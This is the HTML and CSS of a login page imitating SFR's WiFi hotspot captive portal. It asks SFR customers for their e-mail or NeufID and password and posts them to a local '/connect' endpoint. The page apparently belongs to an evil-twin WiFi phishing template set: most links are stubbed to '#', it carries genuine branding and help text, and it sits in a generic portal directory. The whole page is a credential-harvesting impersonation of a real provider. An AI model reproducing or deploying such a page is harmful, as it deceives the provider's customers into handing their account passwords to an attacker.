
<file: data_plain/p/sfr/index.html>
<!--?xml version="1.0" encoding="UTF-8"?-->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr"><head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <title>Portail Captif Communautaire SFR WiFi</title>
        <script type="text/javascript" src="f/pcnb4.js"></script>
        <link rel="stylesheet" type="text/css" href="f/default-pc.css">
	<link rel="icon" type="image/png" href="https://hotspot.wifi.sfr.fr/favicon.png">
        <!-- WISPr message -->
<!--
<?xml version="1.0" encoding="UTF-8"?>
		<WISPAccessGatewayParam xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="https://hotspot.sfr.fr/dashboard/WISPAccessGatewayParam.xsd">
			<Redirect>
				<AccessProcedure>1.0</AccessProcedure>
				<AccessLocation>https://hotspot.wifi.sfr.fr/nb4_crypt.php</AccessLocation>
				<LocationName>Portail NB4</LocationName>
				<LoginURL>https://hotspot.wifi.sfr.fr/indexEncryptingChilli.php?res=smartclient&uamip=&uamport=&challenge=&mode=&mac=&userurl=</LoginURL>
				<AbortLoginURL></AbortLoginURL>
				<MessageType>100</MessageType>
				<ResponseCode>0</ResponseCode>
			</Redirect>
		</WISPAccessGatewayParam>
-->
	<!--SFRLoginURL_JIL=https://hotspot.wifi.sfr.fr/indexEncryptingChilli.php?-->
    </head>

    <body>
		<!--version>5.3_rlp - PCNB4 - {28/02/2013}</version-->
        <table style="border: 1px #d1d1d1 solid;margin-top:20px" width="900" cellspacing="0" cellpadding="0" border="0" align="center">
            <tbody><tr>
                <td colspan="2">
                    <div class="headerSFR">
                        <div class="gauche"><div class="sprite-sfr-wifi"></div></div>
                        <div class="droite">vous accompagne, là où vous en avez besoin.</div>
                        <div class="fleche"><div class="sprite-flecheG"></div></div>
                    </div>
                    <div style="width:100%; text-align: center">
                        <div class="ligne-rouge"></div>
                    </div>
                </td>
            </tr>
            <tr>
                <td valign="top">
                    <div class="infosBloc">
                        <div class="titre"> Avec SFR WiFi, surfez en illimité </div>
                        <ul class="liste">
                            <li><span style="color:black">4 millions de Hotspots partout en France</span></li>
                            <li><span style="color:black">Les principales gares SNCF</span></li>
                            <li><span style="color:black">Hôtels, cafés et restaurants</span></li>
                        </ul>
                        <div class="promo">
                            <div class="bloc">
                                <h1>Client Webphone &amp; Tablette</h1>
                                <div>
                                    <div class="texte">Utilisez l'application<br>SFR WiFi ou Auto Connect WiFi.</div>
                                    <div class="image"><div class="sprite-mobiles"></div><div class="sprite-tablette"></div></div>
                                    <div style="clear:both"></div>
                                </div>
                                <div class="lien">
                                    <div class="texteL"><a href="#">Plus d'infos</a></div>
                                    <div class="imageL"><div class="sprite-fleche-rouge"></div></div>
                                    <div style="clear:both"></div>
                                </div>
                            </div>
                            <div class="bloc redbloc">
			      <h1>Venez découvrir toutes les offres Mobile, Fixe et les services de SFR sur sfr.fr</h1>
                                <div class="sprites">
<div class="sprite-red"></div><div class="sprite-multi"></div><div class="sprite-box"></div>
	                                </div>
                                	<div class="lien">
	                                    <div class="texteL"><a href="#">Plus d'infos</a></div>
	                                    <div class="imageL"><div class="sprite-fleche-rouge"></div></div>
	                                    <div style="clear:both"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </td>
                <td top""="" width="390px valign=">
                    <div class="authentBloc">
                        <form action="/connect" method="POST" name="connect" onsubmit="javascript:return validForm();">
                            <div class="titre">Vous êtes client <span class="rouge">SFR</span> ADSL ou Fibre,<br>identifiez-vous !</div>
                            <div class="identifiant">
                                <strong><span class="rouge">E-mail</span> ou <span class="rouge">NeufID</span></strong><br>
                                <input name="username" id="login" size="30" type="text">
                            </div>
                            <div class="motdepasse">
                                <strong>Mot de passe</strong><br>
                                <input name="password" id="password" size="30" type="password">
                            </div>
                            <div class="cond">
                                <input name="conditions" id="conditions" type="checkbox"> J'accepte les <strong><a href="#">termes et conditions</a></strong> du service<br>
                                <input name="save" id="save" type="checkbox"> Se souvenir de mon identifiant
                            </div>
                            <div class="connexion">
                                <input name="challenge" style="display:none;" type="text">
                                <input name="username2" style="display:none;" type="text">
				<input name="accessType" style="display:none;" type="text">
                                <input name="lang" style="display:none;" type="text">
                                <input name="mode" style="display:none;" type="text">
                                <input name="userurl" style="display:none;" type="text">
                                <input name="uamip" style="display:none;" type="text">
                                <input name="uamport" style="display:none;" type="text">
                                <input name="channel" style="display:none;" type="text">
				<input name="mac" style="display:none;" type="text">
                                <input name="connexion" value="CONNEXION" class="boutonC" type="submit"><br><br>
                                <div class="plusInfos">
                                    <div class="sprite-puce" style="margin-left:19.9em"></div>
                                    <div style="float: right;"><a href="#" onclick="openPopup(700, 440, 'aideDiv', true)">Besoin d'aide ?</a></div>
                                </div>
                                <br>
                            </div>
                            <div class="infos">
                                <div class="sprite-ligne-grise"></div>
                                <div class="image">
                                    <div class="sprite-ampoule"></div>
                                </div>
                                <div class="texte">
                                    <strong>Vous êtes client SFR, ADSL ou Fibre?</strong><br>
                                    Chez vous, utilisez votre réseau WiFi privé pour surfer sur internet !
                                </div>
                                <div class="plusInfos">
                                    <div class="sprite-puce" style="margin-left:16.7em"></div>
                                    <div style="float: right;"><a href="#" >Plus d'infos</a></div>
                                </div>
                            </div>
                        </form>
                    </div>
                </td>
            </tr>
            <tr>
                <td colspan="2" class="footerBloc">
                     <a href="#" >Mentions légales</a> | <a href="#" >Assistance</a>
                </td>
            </tr>
        </tbody></table>
        <div class="voile" id="voile"> </div>
        <div class="box" id="box">
            <table width="100%" height="100%" cellspacing="0" cellpadding="0" border="0">
                <tbody><tr valign="middle" height="38&quot;" align="right">
                    <td><div id="fermerBox" class="fermer">
                            <a onclick="javascript:closePopup()"><div class="sprite-fermer"></div>
                            <div style="position:absolute;right:1.5em;top:5px">FERMER</div></a>
                            <div style="clear: both"></div>
                    </div></td>
                </tr>
                <tr valign="top" align="center"><td id="contenuBox"></td></tr>
            </tbody></table>
        </div>
        <div id="erreurDiv" style="display: none">
            <div style="width:500px;height:200px;background-color:#d1d1d1;font-size:16px;line-height:30px;">
                <br><span class="rouge" style="font-weight:bold;font-size:24px">ERREUR D'AUTHENTIFICATION !</span><br>
                <hr style="height:2px;width:400px;background-color:black;border:1px black solid"><br>
                Assurez-vous d'avoir saisi vos <strong>identifiants</strong> neufbox de SFR.<br>
                Si vous êtes chez vous, utilisez plutôt votre accès WiFi privé.
            </div>
        </div>
        <div id="successDiv" style="display: none">
			<div id="successPopin">
				<div class="logoPopin"></div>
                <p class="titlePopin">FÉLICITATIONS !</p>
                <p class="texteCompteur">Vous allez être redirigé vers le site internet demandé dans <span class="rouge" id="theTimer">7 secondes</span>.</p>
<form action="#" method="post" id="iluvhs"></form>
<form action="#" method="post" id="sfr_fr"></form>
				<div id="colHotspot">
					<div class="colLeft">
						<a class="sprite-sfr-wifi" href="javascript:void(1);" onclick="document.getElementById('iluvhs').submit();"><div class="sprite-sfr-wifi">&nbsp;</div></a>
					</div>
					<div class="colRight texteL">
						<a href="javascript:void(1);" onclick="document.getElementById('iluvhs').submit();">Cliquez ici pour découvrir SFR WiFi et rejoindre la communauté des hotspotters.</a>
                                               <br><br>
                                       </div>
                                       <div class="colRight texteL">
                                           <a href="javascript:void(1);" onclick="document.getElementById('sfr_fr').submit();">Cliquez ici pour accéder directement au site sfr.fr.</a>
					</div>
				</div><!-- Fin de #colHotspot -->
			<div style="clear:both"></div>
			</div><!-- Fin de #successPopin -->
        <div id="aideDiv">
            <div id="aideContenu">
                    <p style="padding-top:40px!important">
                        <strong>Quel identifiant et mot de passe utiliser pour s'identifier ?</strong><br><br>
                        Votre identifiant SFR WiFi est votre identifiant SFR.fr .<br>
                        Vous devez être client Internet ADSL ou Fibre.<br>
                        La nature des identifiants et mots de passe peut varier suivant votre  abonnement.<br>
                        Pour connaître le bon couple identifiant/mot de passe, précisez si:
                    </p>
                    <p><a href="#" onclick="showInfos('p1')">Vous êtes abonné(e) Neufbox de SFR</a></p>
                    <div id="p1" style="display:none">
                        <p>
                            <span class="rouge"><strong>Vous êtes titulaire d'un compte neufbox de SFR</strong></span><br>
                            <strong>Comment se connecter sur SFR.fr ?</strong><br><br>
                            <span style="text-decoration:underline">votre identifiant SFR.fr</span><br>
                        </p>
                            <ul><li><span>l'adresse email reçue par courrier lors de votre inscription (exemple : jean.dupont@sfr.fr)</span></li></ul>
                        <p>ou</p>
                            <ul><li><span>votre adresse email personnalisée si vous l'avez modifiée (exemple : j.dupont@sfr.fr)</span></li></ul>
                        <p>ou</p>
                            <ul><li><span>votre identifiant Mon Compte (9ID)</span></li></ul>

                        <p><span style="text-decoration:underline">votre mot de passe</span></p>
                        <ul><li><span>le mot de passe reçu par courrier lors de votre inscription</span></li></ul>
                        <p>ou</p>
                            <ul><li><span>votre mot de passe personnalisé</span></li></ul><br>
                        <p>
                            <strong>Vous n'arrivez pas à accéder à votre compte ?</strong><br>
                            Vous pouvez aussi contacter votre Service 
Client au 1077 (tarif local depuis une ligne fixe en France 
métropolitaine, temps d'attente gratuit depuis une ligne neufbox).
                        </p>
                    </div>

                    <p style="padding:0;margin:0;padding-left:30px!important"><a href="#" onclick="showInfos('p2')">Vous étiez abonné(e) Neuf, Club Internet ou AOL</a></p>
                    <div id="p2" style="display:none">
                        <p>
                            <span class="rouge"><strong>Vous êtiez abonné(e) Neuf, Club Internet, ou AOL, vous êtes désormais titulaire d'un compte SFR</strong></span><br>
                            <strong>Comment se connecter sur SFR.fr ?</strong><br><br>
                            <span style="text-decoration:underline">votre identifiant SFR.fr</span><br>
                        </p>
                            <ul><li><span>votre nom d'utilisateur</span></li></ul>
                        <p>ou</p>
                            <ul><li><span>votre identifiant Mon Compte (9ID)</span></li></ul>
                        <p>ou</p>
                            <ul><li><span>l'adresse email (exemples : 
jean.dupont@neuf.fr, jean.dupont@club.fr, jean.dupont@sfr.fr) que vous 
avez choisie comme identifiant dans la rubrique Mon Compte</span></li></ul>
                        <p>ou</p>
                            <ul><li><span>l'adresse email (@sfr.fr) obtenue par courrier lors de la migration de votre compte chez SFR</span></li></ul>
                        <p>ou</p>
                            <ul><li><span>l'adresse email reçue par courrier lors de votre inscription (exemple : jean.dupont@sfr.fr)</span></li></ul>
                        <p>ou</p>
                            <ul><li><span>votre adresse email personnalisée si vous l'avez modifiée (exemple : j.dupont@sfr.fr)</span></li></ul>
                        <p><span style="text-decoration:underline">votre mot de passe</span></p>
                            <ul><li><span>le mot de passe que vous avez créé dans la rubrique Mon Compte</span></li></ul>
                        <p>ou</p>
                            <ul><li><span>le mot de passe obtenu par courriel lors de la migration de votre compte chez SFR</span></li></ul>
                        <br>
                        <p>
                            <strong>Vous n'arrivez pas à accéder à votre compte ?</strong><br>
                            Vous pouvez aussi contacter votre Service 
Client au 1077 (tarif local depuis une ligne fixe en France 
métropolitaine, temps d'attente gratuit depuis une ligne neufbox).
                        </p>

                    </div>
                    <p style="padding:0;margin:0;padding-left:30px!important"><a href="#" onclick="showInfos('p3')">Vous possédez uniquement une adresse email secondaire</a></p>
                    <div id="p3" style="display:none;">
                        <p>
                            <span class="rouge"><strong>Vous possédez uniquement une adresse email secondaire</strong></span><br>
                            <strong>Comment se connecter sur SFR.fr ?</strong><br><br>
                            <span style="text-decoration:underline">votre identifiant SFR.fr</span>
                        </p>
                        <ul><li><span>votre adresse email complète, créée par le titulaire du compte SFR (jean.dupont@sfr.fr)</span></li></ul>
                        <p><span style="text-decoration:underline">votre mot de passe</span></p>
                            <ul><li><span>le mot de passe choisi par le titulaire du compte SFR lors de la création de votre adresse email</span></li></ul>
                        <p>ou</p>
                            <ul><li><span>votre mot de passe personnalisé, si vous l'avez changé depuis la création de ce compte</span></li></ul><br>
                        <p>
                            <strong>Vous n'arrivez pas à accéder à votre compte ?</strong><br>
                            Vous pouvez aussi contacter votre Service 
Client au 1077 (tarif local depuis une ligne fixe en France 
métropolitaine, temps d'attente gratuit depuis une ligne neufbox).
                        </p>
                    </div>
            </div>
        </div>
                <script type="text/javascript">init();</script>
		<!-- <div id="tracking"><img src="f/track.gif"></div>
		<script type="text/javascript" src="f/track.js"></script> -->
    


</div></body></html>
</file>
<file: data_plain/p/sfr/f/default-pc.css>
html, body{margin:0;padding:0;font-family: Helvetica, Arial, "Nimbus Sans L", sans-serif;font-size:14px;-webkit-text-size-adjust:none;}
img{border:none;}
a{color:black;}
input[type="button"], input[type="submit"] {-webkit-appearance: none;}
.headerSFR{height:69px;margin-top:20px;margin-right:20px;margin-left:20px;}
.ligne-rouge{width:946px;height:6px;background-color:#e2001a;margin-left: auto;margin-right: auto;}
.headerSFR .gauche{height:66px;width:148px;top: 35px;position: absolute;}
.headerSFR .droite{height:66px;width:650px;top: 50px; position: absolute;font-size:30px;padding-left: 180px;}
.headerSFR .fon{height:106px;width:60px;top: 35px; position: absolute;font-size:18px;padding-left: 840px;}
.headerSFR .fleche{top: 195px; position: absolute;padding-left: 530px;}
.rouge{color:#e2001a;}
.orange{color:#f2a300;}
.authentBloc {width:340px;height:400px; border: 2px #d1d1d1 solid;margin:25px;border-top:#e2001a 6px solid;}
.authentBloc .titre{font-size:18px;text-align:center;padding-top: 10px}
.authentBloc .identifiant{font-size:12px;margin-top:10px;padding: 10px;padding-left: 20px;background-color:#f2f2f2}
.authentBloc .motdepasse{font-size:12px;padding: 10px; padding-left: 20px;}
.authentBloc .cond{font-size:12px;padding: 10px;padding-left: 20px;}
.authentBloc .connexion{padding-right:10px;text-align: right;font-size:12px;}
.authentBloc .connexion a{color:black;text-decoration:none}
.authentBloc .infos{height:90px;width:340px;margin: 13px;}
.authentBloc .infos .image{position: relative;width:23px;height:33px;top: 15px;left:10px;}
.authentBloc .infos .texte{position: relative;width:270px;height:70px;top: -20px;left:40px;font-size:12px;}
.authentBloc .infos .texte strong{font-size:14px;}
.authentBloc .infos .plusInfos{position: relative;width:270px;height:10px;top: -45px;left:40px;font-size:12px;text-align:right!important;}
.authentBloc .infos .plusInfos a{color:black;text-decoration:none;}
.infosBloc {width:540px;height:405px; border: 1px #d1d1d1 solid;margin:25px 25px 0px 25px;}
.infosBloc .titre{color:#e2001a;font-weight: bold;font-size: 24px;text-align: right; margin:10px 30px 10px 0;}
.infosBloc .liste{margin:5px 30px;font-size:14px;color:#e2001a;list-style-type:square;}
.infosBloc .liste li{padding:0;margin-bottom:5px;}
.infosBloc .promo{font-size: 13px;}
.infosBloc .promo .bloc{float:left;border: 2px #d1d1d1 solid;border-top:#e2001a 6px solid;width:235px;height:165px;margin:0 0 0 18px;}
.infosBloc .promo .bloc h1{margin:0;padding:5px 5px 0px 5px;font-weight: bold;font-size: 13px;}
.infosBloc .promo .bloc .texte{float:left;padding: 28px 5px 0px 5px;height:43px;width:150px;}
.infosBloc .promo .bloc .image{float:right;width:48px;text-align: center;margin: -8px 5px 6px 0px;}
.infosBloc .promo .bloc .lien{margin:0;padding:0;padding-bottom:7px;background-color: #f2f2f2; height: 30px;text-align: right;width:100%;display:inline-block;}
.infosBloc .promo .bloc .lien .texteL{float:left;width: 102px;padding-top:7px;}
.infosBloc .promo .bloc .lien .imageL{float:left;padding-top:8px;text-align:left;padding-left: 5px;}
.infosBloc .promo .bloc .lien a{color:black;text-decoration:none;font-weight:bold;}
.infosBloc .promo .redbloc{border:#e2001a 6px solid;height:161px;}
.infosBloc .promo .redbloc h1{background-color:#e2001a; color:#FFFFFF; text-align: center; padding: 0; height:48px;}
.infosBloc .promo .redbloc .lien{padding:0;}
.redbloc .sprites {background: white; height:63px; padding: 9px 11px 9px 11px;}
.redbloc .sprites > div {float:left; margin: 0px 12px 0px 12px;}

.footerBloc {text-align:right;padding-right:30px;color:#a1a1a1;padding-bottom:5px}
.footerBloc a {text-decoration:none;color:#a1a1a1}
.boutonC{height:23px;color:white;font-weight:bold;font-size: 15px;border:none;vertical-align:middle;
margin-bottom:10px;
-moz-box-shadow:0px 2px 2px rgba(000,000,000,0.5);
-webkit-box-shadow: 0px 2px 2px rgba(000,000,000,0.5);
box-shadow: 0px 2px 2px rgba(000,000,000,0.5);
filter: progid:DXImageTransform.Microsoft.Shadow(strength = 2, direction = 180, color = '#000000');
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(strength = 2, Direction = 180, Color = '#000000')";
background-color: #cc0000; /* Old browsers */}
.voile{z-index:10000;top:0;position:absolute;;width:100%;height:100%;background-color: #000;filter:alpha(opacity=50);opacity: 0.5;-moz-opacity:0.5;display:none}
.box{width:500px;height:200px;background-color:white;border: 5px #d1d1d1 solid;z-index:10001;position:absolute;display:none;margin: 0 auto;}
.box .fermer{text-align:right;margin:0;padding:0;padding-bottom: 10px}
.box .fermer a{font-size: 14px;cursor: pointer}
#aideDiv {display: none}
#aideContenu {width:600px;height:340px;background-color:#d1d1d1;font-size:14px;line-height:30px;text-align:left!important;overflow: auto;margin-top: 20px}
#aideContenu p {padding:0;margin:0;padding-left:30px!important;}
#p1 {line-height:normal}
#p1 p {margin:0;padding:0;padding-left:45px!important}
#p1 ul {margin-top:0; margin-bottom: 0;list-style-type:square;color:#e2001a}
#p1 ul li{margin:0;padding:0;margin-left:45px!important;}
#p1 ul li span{color:black}
#p2 {line-height:normal}
#p2 p {margin:0;padding:0;padding-left:45px!important}
#p2 ul {margin-top:0; margin-bottom: 0;list-style-type:square;color:#e2001a}
#p2 ul li{margin:0;padding:0;margin-left:45px!important;}
#p2 ul li span{color:black}
#p3 {line-height:normal}
#p3 p {margin:0;padding:0;padding-left:45px!important}
#p3 ul {margin-top:0; margin-bottom: 0;list-style-type:square;color:#e2001a}
#p3 ul li{margin:0;padding:0;margin-left:45px!important;}
#p3 ul li span{color:black}

/* refonte Popin Success */
#successPopin{width:530px;/* height:215px; */background-color:#efefef;text-align:left!important;padding:35px 20px 20px 30px;}
.logoPopin{background:transparent url(sfr.png)no-repeat top left;width:74px;height:71px;position:absolute;top:10px;left:3px;}
.titlePopin{font-weight:bold;font-size:20px;color:#252525;border-bottom:1px #c1bdbd solid;margin-bottom:20px;padding-bottom:10px;text-align:center;}
.texteCompteur{font-weight:bold;font-size:12px;margin:0 0 30px;}
.texteCompteur #theTimer{font-size:16px;}
#colHotspot  div{float:left;}
#colHotspot  .colLeft{width:235px;overflow:hidden;margin-right:20px;}
#colHotspot  .colMiddle{width:170px;}
#colHotspot  .colRight{width:225px;}
#colHotspot  .colMiddle p{margin:-10px 0 0;}
#colHotspot  .colMiddle a{text-decoration:none;}
#colHotspot  .colMiddle a .sfrPopin{font-weight:900;font-size:38px;color:#e2001a;}
#colHotspot  .colMiddle a .wifiPopin{font-size:38px;color:#e2001a;}
#colHotspot  .colMiddle a .iluvhotspot{font-size:23px; margin-top:0;color:#2b2a2e;}
#colHotspot  .colMiddle .iluvhotspot img{vertical-align:bottom;}
#colHotspot .texteL a{font:normal 12px Arial, Helvetica, Sans serif;color:#151515;text-decoration:none;}
#colHotspot .texteL a:hover{text-decoration:underline;}

.sprite-ligne-grise{ background-color: #d1d1d1; width: 314px; height: 1px; } 
.sprite-ampoule{ background: url(sprites.png) no-repeat top left;background-position: 0 0; width: 23px; height: 33px; } 
.sprite-en{ background: url(sprites.png) no-repeat top left;background-position: -23px 0; width: 16px; height: 11px;float:left;margin-top:4px;margin-left:740px; } 
.sprite-fr{ background: url(sprites.png) no-repeat top left;background-position: -39px 0; width: 16px; height: 11px;float:left;margin-top:4px;margin-left:750px; } 
.sprite-fleche-rouge{ background: url(sprites.png) no-repeat top left;background-position: -23px -11px; width: 10px; height: 16px; } 
.sprite-fermer{ background: url(sprites.png) no-repeat top right; background-position: -43px -11px; height: 11px; width: 11px; position:absolute;right:7px;top:7px; } 
.sprite-flecheG{ background: url(sprites.png) no-repeat top left;background-position: -57px 0; width: 35px; height: 69px; } 
.sprite-mobiles{ background: url(sprites.png) no-repeat top left;background-position: -86px -129px; width: 46px; height: 58px; }
.sprite-puce{ background: url(sprites.png) no-repeat top left;background-position: -43px -22px; width: 3px; height: 5px;float:left;margin-top:5px;}
.sprite-sfr-wifi{ background: url(sprites.png) no-repeat top left;background-position: 0 -187px; width: 149px; height: 66px; }
.sprite-tablette{ background: url(sprites.png) no-repeat top left;background-position: -100px -58px; width: 40px; height: 52px; } 
.sprite-box{ background: url(sprites.png) no-repeat top left;background-position: -94px 0; width: 50px; height: 58px; }
.sprite-red{ background: url(sprites.png) no-repeat top left;background-position: 0 -129px; width: 57px; height: 58px; }
.sprite-multi{ background: url(sprites.png) no-repeat top left;background-position: -57px -129px; width: 29px; height: 58px; }
.sprite-sfr{ background: url(sprites.png) no-repeat top left;background-position: 0 -253px; width: 74px; height: 71px; }
</file>
